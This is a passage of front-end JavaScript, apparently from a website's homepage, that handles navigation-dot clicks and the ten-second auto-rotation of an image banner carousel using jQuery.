	btnUrl:"/images/index/bannerBtn.jpg",
	btnUrlOn:"/images/index/bannerBtnOn.jpg"
});
//白点被点击
function bannerBtnClick(btnIndex){
	if(btnIndex=="-"){
		banner1.nowIndex==0?btnIndex=banner1.mun:btnIndex=banner1.nowIndex-1;
	}else if(btnIndex=="+"){
		banner1.nowIndex==banner1.mun?btnIndex=0:btnIndex=banner1.nowIndex+1;
	}
	clearInterval(banner1.interval);
	banner1.bannerDo(btnIndex);
	banner1.btnPosition(btnIndex);
	banner1.interval=setInterval(function(){
		banner1.bannerDo(null);
	},10000);
}
$(function(){
	
	
	banner1.mun=banner1.getMun();
	banner1.btnAppend();
	banner1.interval=setInterval(function(){
		banner1.bannerDo(null);
	},10000);
});